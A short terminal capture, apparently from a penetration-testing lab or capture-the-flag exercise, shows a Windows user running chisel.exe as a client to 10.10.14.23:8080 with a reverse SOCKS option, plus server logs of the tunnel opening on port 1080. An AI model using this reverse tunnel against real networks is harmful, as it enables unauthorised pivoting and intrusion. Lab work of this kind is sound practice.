 C:\Users\helen\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is D756-262A
 Directory of C:\Users\helen\Desktop
02/28/2025  05:49 PM    <DIR>          .
02/28/2025  05:49 PM    <DIR>          ..
02/28/2025  05:37 PM        12,545,536 chisel.exe
               1 File(s)     12,545,536 bytes
               2 Dir(s)   8,507,170,816 bytes free
C:\Users\helen\Desktop>chisel.exe client 10.10.14.23:8080 R:socks
2025/02/28 17:42:15 server: Fingerprint a1UlEEuMYOtN53cWs4w383tkde/m5A2q29O578cUj7k=
2025/02/28 17:42:15 server: Listening on http://0.0.0.0:8080
2025/02/28 17:51:10 server: session#1: Client version (0.0.0-src) differs from server versio
2025/02/28 17:51:10 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
[0] 0:openvpn  1:xfreerdp- 2:chisel_arm*